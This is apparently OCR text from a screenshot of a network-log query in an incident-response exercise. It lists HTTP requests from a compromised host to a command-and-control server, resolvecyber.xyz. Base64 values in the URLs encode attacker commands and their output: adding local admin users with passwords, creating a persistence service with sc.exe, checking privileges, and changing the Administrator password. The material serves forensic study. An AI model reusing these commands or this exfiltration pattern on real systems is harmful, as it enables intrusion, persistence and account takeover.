 2.3 KB 19 MIN
Packets Export Columns View From To
_path=="http" | cut id.orig_h, id.resp_h, id.resp_p, method, host, uri | uniq -c| value.host=="resolvecyber.xyz"
lue › id › orig_h value › id › resp_h value › id › resp_p value › method value › host value › uri count
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgLSBBbGlhcyBuYW1lI 1 base 64
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgL2FkZCBzaGlvbiAtIF 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXA0KDQotLS0tLS0t 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgL2FkZCBzaGlvbiBtNHN0M3JjaDNmISAtIFRoZSBjb21tYW5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgL2FkZCBzaHVuYSBwcmluY2VzcyAtIFRoZSBjb21tYW5kIG 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=c2MuZXhlIHFjIFRlbXBlc3RVcGRhdGUyIC0gW1NDXSBRdWVyeVNlcnZpY2V 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=c2MuZXhlIFxcVEVNUEVTVCBjcmVhdGUgVGVtcGVzdFVwZGF0ZTIgYmlucG 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=c2MuZXhlIFxcVEVNUEVTVCBjcmVhdGUgVGVtcGVzdFVwZGF0ZSBiaW5wYX 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC9wcml2IC0gDQpQUklWSUxFR0VTIElORk9STUFUSU9ODQotLS 1
92.168.254.107 167.71.222.162 value › id › resp_p port=(uint16) GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXA0KDQotLS0tLS0t 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=Y21kLmV4ZSAvYyBuZXQgdXNlciBzaGlvbiBtNHN0M3JjaDNmISEhIC0g 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
92.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgQWRtaW5pc3RyYXRvciBjaDRuZzNkcGFzc3dvcmQhIC0gVG 1